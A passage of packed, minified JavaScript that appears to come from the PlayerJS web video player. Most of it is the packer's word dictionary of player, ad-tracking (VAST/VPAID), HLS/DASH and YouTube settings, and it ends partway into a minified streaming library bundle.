Thumbs|Exit|height_div|share1|774328|butseekto|0785714|416|483|onMouseDown|reloadlive|vpaidAdVideoStart|61928677|time2|006|setupx|_xIcon|vpaidAdInteraction|pressed|yamtr|962|994|0956563|PlugDsgn|775|_reset|scrollarrowbgovercolor|endfull|Ease|playedquartile|playedstore|Quartile|16114286|sharecolor|youtubeready|L19|PluginHeart|PluginTrack|PluginSlides|sharebgcolor|passontime|6265714|shareclred|nooverlay|nomidroll|elastic|isyoutube|372|984|ffeeab|pljs_yt_|subshift|isOpen|cuid|sfjs|vpaidAdVolumeChange|20000|default_subtitle|subscribe|sub_off_title|sub_allmyt|iframe_api|Start00|L16|ytcl|DownIn|PlugSublist|VastBreak|ControlOver|Wheel|notv|pjsvpd_|ArrowsInterval||winLeft|getAdRemainingTime|bgclr|share3|pauseseek|msie|seeked_time|_subfile|935|redirectonclick|993|paddingtop|HideLayer|cstm|firefox|share2|vpaidAdClickThru|vpaidAdImpression|upDT|setVolume|maxTouchPoints|redirectonplay|fullonplaymobile|MSIE|fullonplay||iset2|last_subtitle|copyurl|str||isArray|ShowSkip|PluginMbps|vast_id1|hideonvolume|PlugScaled|setting|PluginGeo|leavetimeout|playonhover|upd|mouseleave|ShowAnimate|VASTP|wtpstr_to|pstrwt|WaitPoster|HideElement|posteronwait|rotatewait|Volumescrolled|StageOver|apdra|HideAnimate|UpdateTimer|decodeHtml|kxcdn|scalestore|hideonvar||pimp|dblclick|hidewovar|Prt|hideonfullscreen|hideuntilmeta|vpaidimpression|ShowControl|KeyDown|subfeed|pjsin|exst|unfixing|PluginSkip|KeyUp|closePl|showntv|partner|Exist|hidebeforesec|counter|Control||_Extensions|action2|playerheight|opposite|scalesmall|hlscaptions|||ClickTracking|createTextNode|CompanionClickThrough|Actions|inversetime|liketext|icon3|rszr|uiskp|nativenotipad|svgtmln|vast_empty|nativenotiphone|requestAnimationFrame|togglesubs|PlaylistClose|vast_visibility|PreNewPl|prenewpl|PlaylistOpenId|PlaylistMove|vastURL|apiFramework|_Media|UpdateSettings|nums|minVisibility|sesstime|loadTime|pljsfirst|vast_nofirst|trackstore|plusminus|which|keyCode|StorageSupport|Tracking|hidebeforesec2|hideaftersec|picheight|click_t2|frstclkply|Ply|sort|analytics|ControlsBgClick|SBysSrDt|23173c0|nativefulldroid|HHReKZbT|leavepictureinpicture||always2|NewPl|OpenPl|marginprocbottom|marginproctop|ControlX|lrpps|marginprocright|default_speed|webkitneedkey|enterpictureinpicture|hmaxk2|setHlsQuality|updateTitle|margin_bottom|62195|PluginHlsFps|setDashQuality|setDashAudioTrack|scroll_height|screen_lw|setTracks|seekicon|showing|27124|playerjs|seeksidesec|setHlsAudioTrack|hls2|subtitleTrack|noindex|changedTouches|addTrack|00136|sttr|hideonwidthlimit|hidewithoutplaylist|SettingsExist|pljsspeed|hidepsms|speedstore|template|hideonbar|templated|Controls|vast_bgcolor|DestroyIma|ResizeMain|alwaysnotfullscreen|alwaysjustpause|hideoverwidth|hideoverwidthlimit|StaticResource|scalable|pljsscly|OverlayParsing|hideonwidth|mbmv_timeout|upTexts|actpause|linkpause|unmuteonplay|userplay|userpause|back|2683|muteiconbut|sub_sizemobfull|sub_sizemob|sub_bottommob|94997|customText|screenshot|SettingsSpeed|1001|ssflyw|linktarget|plclose|26557|titlepl|showShare|nativenotios|fontsizesmall|read|yOffset|handlewidth|alertsbgcolor|handleiconsover|alertscolor|clrs|alertspaddingv|current_thumb|CancelBubble|xOffset|bgline1|270|alertspaddingh|ontimeout|PlacePoints|place|LoadXmlNoCredentials|mvskps|alertsbga|allowtransparency|bgline2|bglines|hlsptm|315|valuebgcolor|PluginPoints|PluginWave|handlemargin|outline|highlight|tap|parseFromString|parser|_w|clickmarginbottom|roundout|_a|bgw|bgbrdrw|onmouseup|ltr|direction|onmousedown|clickmargintop|pjsfrrs|thumb_move|valuerounding|rc_|line_volume2|scheme|mrgnsmll|linker|optStr|PluginReplace|today|CustomFonts|PjsFr|Vsts|Rectangle|prtObj|prted|Init2|postmessage|method|parentIframe_style|postmessages|notframe|IFRAME|Continue|linetippointer|alertsfontsize|UpdateLoad|linetipmarginbottom|toptip|obsrvr|MutationObserver|imprsd|handleinit|_duration_play|_time_play|UpdatePlaySeek|_duration_load|tippaddingright|PluginCut|CreateThumb|thumb_width|thumb_height|thumb_radius|thumb_border|thumb_borderwidth|thumb_bordercolor|thumb_shadow|valuebg|ad_seq|bold|PlayerjsAsync|topside|openplaylistafter|openplaylistpause|Hideuntilto|ffdd1f|clickscalex|onMobOut|mobileover|iconmargin|bgstretch|XML|RightClick|RightMove|TrackingEvents|selectOpen|vast_denied_files|hideafterclick|bgcolorlink0|tipmargin|MediaFiles|PluginHdIcon|often2|CrShr|right_y|lineh|hidestartbutios|System|RightOut|RightOver|rmsize|RightCSS|Done|arial|ontouchstart|hideonleaveandplay|unescape|unblock|right_x|hideafter|helvetica|hidebefore|hidebefore2|bandwidth|often|tipvar||rc_version|sequence|vast_adsfalland|setcss|nxtttl|ControlLine|wps|hidedown|ontop|gradientcolorbg|querySelectorAll|allowMultipleAds|gradientcolorload|VASTAdTagURI|colorload|linespeed1|linespeed2|gradientcolor|linespeed3|customdesign|FFFFFF|valuesize|adtg|HdIcon||hidewithposter|rc_anyway|with_hours|rc_labelurl|action_settings||unhidden|vendor|hidesec||DisplayControl|noClickTimeout|zoomed|RenewFromTitle|with_min|Buffer|minus4back|prevorius_default_w|prevorius_default_h|iconsreplay|displayvolume|xml_string|666666|Tmln|translate|webkitSetPresentationMode|lrppp|PjsFrMsg|PlgnVstLdtx|fileto|FileTimeout|filetod|Timeout|reYT|PipToggle|PlgnVstPstr|customVpaid||Drt|current_time|menufltr|vast_url|isHidden|vast_unmutebutbgcolor|vast_mute_bottom|control_countdown|progress|toUpperCase|vast_xbga|maxresdefault||dashaudio|PJS_VPAID_LOADED|defaultTemplate|ParseUrl|crt|file_type_old|Timer|pause_mute|CreateMedia|YouTube|vast_volumebga|onOverMute|pjsframe|PjsFramed|imageExists|callback|playsinlineonmobileiphone|anonymous|nativeSubtitle|vast_titlebgcolor|maxLoadTimeMs|hlsfto|pjspan|vast_linktxtbgcolor|vast_linktxtcolor|vast_linktxtonmobile|serverCertificateUrl|hlscookies|control_soundbtn|withCredentials|customBuffer|vast_titlecolor|introtitle|rVEIBbahDR1NFymaruFjD256BzYkYNQbCymhruELoSPloSPlYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuImnRPmZuE|landscapefull|portrait|hlsmto|hlsdebug|visibilty|62056|vast_skipcolor|framei|control_logo|mpd|PluginDash|m3u8|vast_progressbgcolor|preloadhls|hlsvastwait|dashoffset|dasharray|preloaddash|dashjs|hlsquality_off|hlsaudio_off|reHls|removeNativeSubtitle|initVpaid|hls_stuck_duration|HidePoster3|last_ors|timeUpdate|shwvstfnsh|vast_closeonclick|vast_openclick|posterhidetime|showposter|StopOtherPlayer|CurrentTime|comment|referer|FindFileInPlaylist|plcontinue|plapto|apto|ShuffleEnd|disablePreload|VstAndLmt|PluginRel|VastImpression|ct2|timelimit|timelimited|PluginIntro|rest|minduration|skipimprsd|midrollimprsd|VastRemoveUrl|pct|ovr|tagLive|pljsvastprogressbar_|vast_longtimemsg|vast_prestarttimeout|VastLongTimeout|after|swiping|RenameTracks|onClose|posterhidestart|ChkHlsEnd|playByYoutubeId|playId|1150|Interval|1550|1800|tagsinterval|426|640|360|405|errorCode|startTimeout|vast_resound|skipor|VpSkp|Swiping|alerts|swipep|access|tvg|unmuteicon|firstElementChild|norld|onToggleFull|alert404|onPlayTag|alert404text|alert404v|alert404video|PluginErrorVideo|ReloadTimeout|onToggleMute|recovery|dvr|isSupported|HlsQualityLevels|37461l0|wrong|FlussonicMsePlayer|1500|13498|nextAutoLevel|CheckTop|um1|Gain|drm|lsfullplay|unpause|nopause|64114|20816l2|0l4|connect|gainedsource|10029|MetaAudio|FullscreenChange|00276|language|playError2|0l0|hlsdrmfp|10237|loadstart|37461l|64182|playError|loadSource|HlsLiveWaiting|debug|sourceBufferValidAPI|Posters|livewakeuptime|request|aborted|webkitendfullscreen|iosexfull|hlsTextTracks|supported|25079l3|startLoad|ParentFS|PlgHlsFdt|hlslowquality|UnArpl|8746l0|Arpl2|lsfullstart|mimeCodec|SourceBuffer|PluginVastOmid|OrientationChange|49931|_go|stretch|27125|nameofhlsquality|audioGroupIds|MediaSource|Arpl|onLoadedData|renameQualities|preposter|checkBase64|PjsCheck360|hlsmaxlvl||20257304|rVEIBbahDR1NFymaruFjD256BzYkYNQbCymhruELoSPloSPlYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuI0nRPOZuE|[base64]|current_sleep|7530359|marginRight|[base64]|M16|poster_floatmargin|action_back|40514608|60771911|404|825|[base64]|9713884|51658043|poster_floatposition|fullwheel|clr_saturate|M18|clr_sepia|clr_brightness|521|rVEIBbahDR1NFymaruFjD256BzYkYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuI0nRPNZuE|7271472|5em|actn|poster_floatbgcolor|readonly|vast_playroll_counter|poster_floatwidth|poster_floatheight|749c|6959766|clr_contrast|16089933|[base64]|[base64]|9480146|079|950631|782|vast_preroll_limit|vast_pauserolltimebreak|vast_pauseroll_limit|vast_preroll_counter|vast_prerolltbimp|[base64]|vast_prerolltimebreak|vast_preroll_andlimit|593|vast_pauserolltbimp|560|ga_proc|M14||errortimeout|31446009|446|nameofdashquality|[base64]|vast_pauseroll_counter|tweet|[base64]|u10|[base64]|[base64]|136c|scroll_up|vast_playroll_limit|675|[base64]||vast_postroll_limit|scroll_right|xfu89ordminy|051|vast_postroll_counter|isflash|vast_postrolltbimp|vast_postrolltimebreak|[base64]|72728083|15729686|0727459|356|default_w|google|075|729|718|[base64]|files_scale|logos|files_sleep|619|default_h|92524947|371|012c|104h|6447345|00904312|pjsga|Share|dashlowquality|087c|005212|222l|2793122|intent|[base64]|[base64]|642|thumbs_img|dashcookies|562|dashdebug|reloaderTimer|frameborder|16x9|PluginShare_|209383|5974074|||||||||||1005|[base64]|[base64]|1006|C10|7060285|4153898|DN5iCytND2mhDN5lFzpdZWi0Cy1aqctNCy0dGaifzuMhFbUOFSe2yNFiCytND2mhYNi6Cx19ZvdcYOi9Hz19Hz19Hs|d6385511dc846548fc4eaf095c401b96|[base64]|19180463|69316331|8524226|DVFgoLehB2heqbmcCNMgYNPcqKEcZuilEct2GW19Hz19Hz07CyAdFK5iCytND2mhEO09oua7Bb9NZWBJEKQfCL0mq2efrSI7CbdgZNa7FbUNXWeeXS0ICbd9rvT|shuffle8|rWQJFVIIBS0cvvIjpulmnLwIvSIjpulmou41XTlmoR41nSTmnLwIvSTlnLwhou41XTl4nLwhou41XUdIvvEhoRQoovXhoRQoovXhovoIvSEhovoIvSEhoRQCYNQbCymhruELBbBbBbBbY1lkrLmEn2E|[base64]|15013093|YNPcZNJaGVaOFRJhB2hNZv8dDVFgoKT9Y2taBKE|1279354|posters|62539844|02664888|1454127|444444|0670433|51242501|644054|customimage|rWQJFVIIBS0cvvTjpulmnLwIvSTjpulmou41XTlOnLwhovTjpuQooN41nSTjpuQoou41nSTjpuQCXT0lnSPIvSwhoRQopulmoNQooRlmoNQooRllXUdcXVBeDVl9YNpbBbBbBbAczR8|1161475|24362617|90967882|31646496|1901646|72704574|pointcolor|15818198|8816878|Y1ilCy1lzuEgEWQDY3QeDzPczuhcZKdcqKEcZuilEUi5zvieBKJ4ncJDCa09ruFiCytND2mhYNa7CyAdXy9lFVakDcojDyaMEb9hDRa7FahcDyaMEb9hDREgZVM9rvT|18283508|[base64]|Y1ieDzQFYNilEUhcCy1lY106YNEeZNFHYNhdBzJeE3sdEWQDY3QeDzPczuM|77497165|GWP6EWQDY3teFVmaY10jE3xKE3tNZSPhEWQDY3teFVmaY10jCy5MBzJrBKIcXREeZuMgZVx4Czp0ZWQlyNFeDzPczuM|4570635|3982733|27361297|previous|53462054|484333|Y2plDuEgEWQDY2plDuFFqKEcZuhdGWPjCy5MBzJrBKIcDza2Azp0YNM9rvP|||||||||||[base64]|59305507|5739326|47890336|8769747|024648|777689|ffce00|4897677|8022411|4558853|68926767|9518092|[base64]|[base64]|[base64]|pointa|pointw|[base64]|YNE6CuaFXS0IEWY0FcI7Hz1aDWpaG3BDGR54y2eFzuh9ZWBDGR54y2eFzuT9YNE|slidespeed|posterheight|05663568|logo|webshare|pinterest|39074182|settings4action|tumblr|settings4|settings3action|reddit|settings5|telegram|settings3|settings2action|settings1action|1938004|settings1|77251408|Verdana|[base64]|1782179|5898759|86718761|8884018|share16|77097501|brdl|share15|brdlc|paddingbottom||||8689236|||68019712|||1560223|72576646|brdla|settings5action|1197833|viber|whatsapp|86483105|84355402|65174939|tipa|12014413|postertitleonhover|stripsw|53370204|stripsspace|scrollTo|63201142|dropnohide|posterwidth|73447623|hidesmoothly|1869905|46721646|999999|86810611|16597325|5798291|0769314|titlecolor|53995424|normalonclick|835402|35178546|79137169|54866401|24660331|74734142|84924851|222222|tippmargin|85641921|888888|historybgaover|[base64]|redirectplaylist|vast_midroll_counter|0z|complete_t|13539l2|13579|20816l1|13579l2|13579l|20836l|m18|||||00001z|97774|vast_break|70857|27194|60551c|02813|17383|18675|00069|60392c0|02536|interact|vast_nocontrols|has|84375|vast_titlebga|vast_title_left|vpaid_noremainingtime|vast_title_top|VolumeChanged|vast_title_size|vast_title_important|vast_buffering|51562z|51563l|prtg|875|ClickThru|03125l10|03125|48438l|59375|48991|MediaVimeo|vast_novpaid|41876|changed|DurationChanged|55246|4852c0|73104|14962|00334|12031c1|81211|75907c|xcd|x1cd|3176943|61861|00001zm1|7821l0|34903|8172|51755|47504|00068|77735c0|34767|75256||Check|||02674|23214|43327|25105|23214c1|48921|07764|35428|17713|23214c0|033|31208|miniwithvast|1545|13493|vpaid_nopause|12031c0|81053|30899|48361c|3332|vast_started|vast_titlea|getAdExpanded|34835|403|AdVideoFirstQuartile|AdVideoMidpoint|vpaid_forceskip|AdVideoThirdQuartile|AdVideoComplete|AdUserAcceptInvitation|AdUserMinimize|AdUserClose|AdPaused|vast_unmuteonce|AdInteraction|ytWaited|ytWaiting|AdPlaying|getVPAIDAd|AdError|AdErrorVpaid|AdLog|AdViewable|handshakeVersion|force|AdClickThru|charset|verificationNotExecuted|vast_skip2_size|vast_skipTime2||vast_skipTime|strokeDashoffset|vast_time|progress_|vast_playonclick|vast_clickurl|vast_unmuteonclick|AdStarted|AdImpression|AdStopped|AdSkipped|AdLinearChange|AdSizeChange|AdExpandedChange|AdSkippableStateChange|AdDurationChange|AdRemainingTimeChange|AdVolumeChange|UTF|meta||ExpandedChange|vast_video_timeout|Started|pjsvvs|vast_visibleonstart|90deg|vpaid_video_timeout|vpaid_quartile_timeout|stopped|vpaid_stopped_timeout|viewPort|pljsvastprogress_|vast_progressbga|vast_nomute|402|vpaid_loading_timeout|Skipped|pjsvastinvite_|table|SizeChanged|vast_linktxt_size|vast_txt_bottom|vpaidvideotimeout|12px|DOCTYPE|backgroundImage|initAd|slot|videoSlot|videoSlotCanAutoPlay|allowFullScreen|Log|pljsvpaid|completed|backgroundSize|vast_info|vast_push_waiting|vast_system|vast_fullbut|9999|||11px|nonlinear||1L1|Nonlinear|M19|1L19|30548|9649|vast_midrolltimebreak|escape|Creative|PjsVast|ViewableImpression|JavaScriptResource|Verification|AdVerifications|vast_omid|Creatives|AdSystem|vast_xml|NonLinearAds|few|InLine|Preroll|_vmap|AdSource|AdTagURI|breakType|AdBreak|VMAP|Linear|NonLinear|playlistfolder|073DA0|feba54|e8bbff|ffc7d1|aaaaaa|d9bb8c|b3fee8|4bd9ac|ffff00|D90000|409829|MediaFile|644082|Extensions|subclr|creativeType|Companion|CompanionAds|ClickThrough|VideoClicks|vast_file_denied|clear|borderRight|62de50|partnerpauserollor|default_channel||heartbeatinterval|introtxt||||introclosetime||introclickable|introskiptime|midrollpoint|partnermidrollor|partnerpostrollor|partnerprerollor|[base64]|vast_midroll_vmap|vast_postroll_vmap|vast_pauseroll_vmap|vast_preroll_vmap|vast_unmutebutonce|vast_introtbimp|vast_introtimebreak|scrollWidth|vast_midrolltbimp|minivis|[base64]|borderBottom|vast_wrapper|ChX|loadXML|XMLDOC|Microsoft|ActiveXObject|error1|plrjs|nocredentials|vast_nocredentials|VastIMA|[base64]|vldcntr|Impressed|pausemute|required|Promise|onMouseOver|onMouseOut|waitingads|fc8ead0cc7370a3785f62f0866e6f600|faed54|72ccf8|83216|deny|30925|00158c|96359|69733|26762|75275c|44167|00001zm10|uinorm|3001||11992l0|winmob|mousehere|NonLinearClickThrough||||NonLinearClickTracking||minSuggestedDuration|prtcpm|waitGo|void|decodeURIComponent|80989|00157c0|mozConnection|15423|48213|config|0775|34934|resizeAd|17501|48146|23173|30713|13279|58769|11912c0|8083|65823c|94861|97489|3616|04083|66218c0|68334|webkitConnection|web|250|home|Txt|_off|Allowblock|pressed_|accept|subscribeVpaid|onchange|CustomTracking|pjslng_|clr_|offsetoptions|hlsqhsort|pjslng_sub_sizeproc|f2parent|URL|localName|usernew|401|vok|onVastLoad|||layout|sleepoptions|fimg|503|f2img|sub_settings|smarttv|videoheight|valuealign|videowidth|CACHEBUSTING|icnmr|icnv|502|sleep2options|rereferer|rand_id|vast_addrandom|Input|current_channel|speed4live|hidearrow|extensionsPriority|hideAfterComplete|callPjsEvent|073|Destroyed|077|autoStartLoad|drunchr|ynxnopip|nativenodownload|controlsList|nodownload|taginframe|nativehlstv|nativehlssafari|nativehlsinsafari|nativehlsinedge|support|flussonic|PlugMediaChannels|DASH|enableWorker|crossOrigin|manifestLoadPolicy|fragLoadPolicy|hlscltps|capLevelToPlayerSize|widevine|microsoft|playready|clearkey|licenseUrl|emeEnabled|drmSystems|xhrSetup|hlstrlvl|startLevel|pstrtg|crossorigin|attachMedia|MediaPjs|3840|2160|customqualities|Speed|Audiotrack|onlyauto|FloatPosterScale|rldnornd|PluginFloatPoster|amp|New|hqdefault|mediart|utube|RemoveAll|tagcors|scaledrag0|mp4a|42E01E|avc1|codecs|urlmse|error_time|dragging|Created|scaledrag|createposter|0001|nomedia|vast_loadtxtd|vast_posterurl|prehls|MEDIA_ATTACHED|2560|playOk|webkitDisplayingFullscreen|onpause|wake|2000px|nativeaudio|WebKitMediaSource|WebKitSourceBuffer|appendBuffer|hlsaddbitrate|firstLevel|hlsaudiolang|AudioTrack|Infinity|playtry|playunmute|hlsdrmfps|interrupted|automute|autoplay_denied|playError3|hlsforce|webkitAudioContext|createMediaElementSource|createGain|destination|autoLevelEnabled|cast|disabled|WebKitPlaybackTargetAvailabilityEvent|webkitcurrentplaybacktargetiswirelesschanged|webkitbeginfullscreen|hlsdrmfpl|attached|hlssubtracks|MANIFEST_LOADED|MANIFEST_PARSED|LEVEL_SWITCH|LEVEL_SWITCHED|LEVEL_LOADED|Live|FRAG_CHANGED|fragment|relurl|FRAG_PARSING_METADATA|fragdata|AUDIO_TRACKS_UPDATED|AUDIO_TRACK_SWITCHING|subtitleDisplay|FRAG_LOADED|loadeddata|Level|watching|sleep|wsconfig|PluginWS|unauto|regress|hls_error|SUBTITLE_TRACKS_UPDATED|recoverMediaError|hlsermd|mediaError|networkError|ERROR|subtitleTracks|1440|1080|webkitShowPlaybackTargetPicker|sess|reduce|encode|0123456789|2048|NaN|pageXOffset|globalfont|const|scrollY|redirectblank|blnk|redirectparent|openlast|showfrom1file|trkp2|arguments|mxprc|nativenotandroid|nativeontv|water|wid|PluginWater|pjsstat|pjsstatid|PluginStat|widget|AdBlock|01|Progress|scrnstp|substring|FindPjsDiv|downself|artwork|menu1|menu2|menu3|current_custom|vastnow|vastinfo|vastpause|vastresume|vastmute|currentfile|vrsn|vastids|midroll_time|midrollcrtm|lockposter|cssText|NaNpx|1000000|45deg|repeating|setProperty|olor|number|same|MediaMetadata|clk|drive|swap|css2|googleapis|stylesheet|dontseekforward|_self|1920|redirectafter|vast_error|and2limit|Next|preloading|vast_finish|vldcntrInterval|vast_dontplay|Pass|RemovePassword|posterfull|stpoad|norootplstart|finishnormal|finish|playlists|vast_startdelay|Quality|1280|480|854|240|1600p|qualitypause|Seeking|EXTINF|tags|Break|reloadtimes|Alternative|tryotherquality|loaderror|alarm|startdelay|reloadstart|webkitExitFullscreen|PasswordTime|slds|slides|tracking|heartbeats|writePl|reloadjustevent|reloadplus|fileend|outros|webkitSupportsFullscreen|webkitFullscreenEnabled|iosplbf|webkitEnterFullScreen|wheelDelta|PluginVastTimeMsg|skipimpessed|renew|vastbgpreload|VastOverlay|vast_ready|bgload|bgload2|crtm|chngwd|vast_init|yandex|3600000|vlscrl|issue|crossdomain|webkitCurrentPlaybackTargetIsWireless|webkitSupportsPresentationMode|showplaylist|intvsbl|grdtc|mrgnp|brdclr|brdtop|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|OqFAAAAdklEQVQoz42QQQ7AIAgEF|kbq|RWAlnQyyazA4aoAB4FsBSA|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|DOMContentLoaded|fast|unatpl|pljscom|viewinit|pstrcnfg|grdth|emptyremove|hash|Cross|getDate|srvsga|88484718|allowLinker||require|autoLink|eventCategory|eventAction|eventLabel|word|container_w_procent|grdta|shape|07|l3v_left|Color|alphas|abg|lines1|aload|colorover|valuepaddingtop|valuepaddingbottom|valuepaddingleft|valuepaddingright|valuemargintop|valuemarginbottom|valuemarginleft|valuemarginright|waved|200000|handlemarginright|pjs_thumbnail_|roundingver_final|offsetwidth|hlsdvrtime|overed|235|handlemarginleft|waveform|225|cloneNode|drop|handshdw|handlemarginbottom|handlemargintop|35px|transbg|hdbffs|nfsclios|scaled|move|mobtch9|keyup|keydown|MSFullscreenChange|fullscreenchange|Local|ChromeCast|PluginEffects|PluginMediaTags|passonstart|mobtch1|nfscldr|nombclck|mouseenter|pstrvc|fullscreenElement|msFullscreenElement|mozFullScreen|webkitIsFullScreen|webkitFullscreenElement|Orientation|_vdpsrt|nodtclck|pstrvd|posterstime|change2playlist_bottom|offsetX|layerX|seeksidesmob|orientationchange|PluginQuiz|oframe|ContextMenu|observe|childList|borderin|inset|querySelector|pjscolor|backface|manipulation|indent|clip|visited|hover|class|oncontextmenu|rc_custom|quizes|rafinit|PluginBlock|PluginMini|startvisibility|TimeStore|offsettimerinit|sleeptimer0|autoplaynomobiletv|rc_nobrand|panel|playback|15em|rmright|99999|uppercase|running|hdbfnr|pictureInPictureEnabled|hideunact|tskp|cancelskip|cancel|seektome|seekiconbut|ssfly|bezier|ssdown|combined|PluginSettings2|showovr|nohdstt|nohdsttm|shwfsps|showuntilmeta|isOn|hidelap|hidesmall|dropopen|hideall|hideonend|hideondesktop|hideonmobile|hideunwait|hidenoerr|hideerr|hidewait|hideafterstart|hidelastpl|hide0timestore|Rotate|02|hideuntilstartedios|playbackRate|disablePictureInPicture|webkitPresentationMode|pictureInPictureElement|requestPictureInPicture|exitPictureInPicture|unpip|setAudio|setWsQuality|setWsAudioTrack|level|getDash|fillvideo|HlsSubTrack|subtrack|kind|450|hdbfmb|wproc|customwidth|lrpp|to_right|noset|hdbfdt|nativemobile|dashInterval|showvolmobile|hdn|grdt|ndash|customspeeds|reset|hideuntiltext|hideuntilended|slider|iconmarginbottom|ontouchend|flipx|flipy|touch_|_bg|bg2color|bg2a|bg2o|bg2p|bggrl|bggrc|clickmarginleft|clickmarginright|iconmargintop|iconmarginleft|_text|scale0|volume_element|control_mute|triangle|rttspd|control_duration|control_time|hidesec2|iconmarginright|tipmarginright|tipmarginleft|tipmarginbottom|tipmargintop|tippointeralign|rotateonclick|SVG|webp|hideonvod|pauseonhover|hideonleave|hidenormscreen|hideonunmute|hideonlive|hideonmeta|hidemini|hidenomini|hidenoab|hideab|hideonyoutube|wasapl|pjs_cast_button_|cast_available|showlive|showduration|rotateshow|countdown|PlgnCntrlTmln|ontop2|tofr|link2|iconspress|PluginCountdown|bufferDeg|showboth|bufferInterval|enter|ShowSettingsBut|maxHeight|SettingsTimer|separator|showvlt|pjsiframed|playlist_length|setPlaybackRate|unavailable|customyterrors|getAvailableQualityLevels|getPlaybackQuality|setSize|059|tiny|medium|large|26c0|hd720|hd1080|getCurrentTime|unMute|CUED|387c0|setPlaybackQuality|getVideoLoadedFraction|loadVideoById|247|sub_all_title|sub_allmy|938|022|455|blob|subtitle_errdel|constrols|WEBVTT|078|BUFFERING|05c0|playerVars|46361894|908349|36980425|9485553|10176229|9753595|79351404|ytqp|ytcl1|onYouTubeIframeAPIReady|youtube_iframe_api|API|videoId|enablejsapi|PAUSED|cc_load_policy|cc_lang_pref|playerapiid|disablekb|iv_load_policy|showinfo|modestbranding|onReady|onStateChange|onPlaybackQualityChange|yttitle|ytlog|setOption|unstarted|Dialogue|198l0|61104201|806|439|lang_ru|_timer|line_play|966|321|343|432|857|275|296|957|053c1|682C1|dropbgcolorover|883|914|992|029|041|036|173L2|019|996|507|421|248|459|981|execCommand|dropautoplay|Changed|hdiconclr|471|sub_unmem|readAsText|setioff|PluginSubword|clone|subfeedhide|sub_fonted|black|sub_drag|sub_move|ok1|ok2|ok3|f00|676|radius_|[base64]|9999999|dropscrlw|rem|087|dropscrlclr|plquality|359|013|211|148c0|577|no3|8949469|8681427|569|902|4526875|M12|55677205|4089931|39285947|0254896|90490625|694|798|749z|799|951|699|749C18|0203322|092|78152031|1461085|585|91554129|6017798|4557651|66394451|808|82476969|5495798|941|06600745|27203981|1945595|75264618|3524524|525863|79828571|PluginShare_telegram|69428571|M15|6001007|47186369|M17|5723438|3186567|45846159|L10|883875|5011287|71310145|83887768|80589866|89905178|92444761|54028255|90280076|62378254|76053503|39594688|86775181|9481644|591821|18940216|56501681|5646609|55161471|6399635|6935719|79867139|786|0134958|2547336|3351462|4155588|4883882|461584|7774154|3677693|9784469|0997273|7244686|0588595|282|6708602|7454539|0856637|5770455|541335|593535|9031916|8512623|1980378|39043363|4794819|95640915|playlist_folders|7073175|54918887|8413385|3811714|035|203C15|51661242|3658545|706974|97987656|3468113|00668076|3602134|04688705|3870176|0174202|6306539|13718414|25694808|8450875|2536879|01249004|1667378|4324598|91761122|545084|896|158849|2904441|2176147|913|1213742|3701951|046119|4774119|1533357|490814|988|L17|001|watch|Audio|LIVE|Enter|759|reachGoal|Metric|event_category|384C8|007|event_label|galog|capiom|021|754|682|692|669|618|595|eventlisteners|resumed|unmuted|rewound|vast_Impression|website|advertiser|472C7|clipboard|335|691|__storage_test__|Sleep|Yes|Bottom|Font|Shadow|Reset|666|Previous|Tiny|the|641|Small|Medium|397|434|Full|1296p|Super|468C8|Quad|Ultra|adShown|createEvent|703|castinit|plduration|moveplaylist|let_|seekstep|isfullscreen|videosize|fix|unfix|timeplay|switchpip|camera|castend|updateCuid|Active|sscopyright|Courier|Arial|fillStyle|fillText|toDataURL|jpeg|invert|cut1|cut2|Boolean|vastbreak|initEvent|054|741|273|952|099C7|dispatchEvent|304|203|297|21c|219c|396|546|291|963|012|099c|234|997c|logapi|toogle|youtubeid|vpaid_|Test|dwn|startvast|wkdt|PlayerJS|323|556|885|915|357|983|appName|userAgent|307|trident|419|443|appVersion|026|555|667|Opera|641C7|Trident|Edge|791|777|958|802|06|588|Safari|705|003|096|447L2|267|344|474|547|534|261|659|747|997|785|818|848|874|897|285C5|918|892c|971|979|985|Firefox|629|WebkitAppearance|Roku|fine|matches|715C8|tvOS||BRAVIA|blackberry|armv|MacIntel|iemobile|matchMedia|Philips|iosv|ipod|Windows|Tizen|webOS|nomobile'.split('|'),0,{}))
!function e(t){var r,i;r=this,i=function(){"use strict";function r(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,f(i.key),i)}}function i(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e}function n(e,t,r){return(t=f(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)({}).hasOwnProperty.call(r,i)&&(e[i]=r[i])}return e},a.apply(null,arguments)}function s(e){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},s(e)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,h(e,t)}function l(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(l=function(){return!!e})()}function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function f(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t);if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive 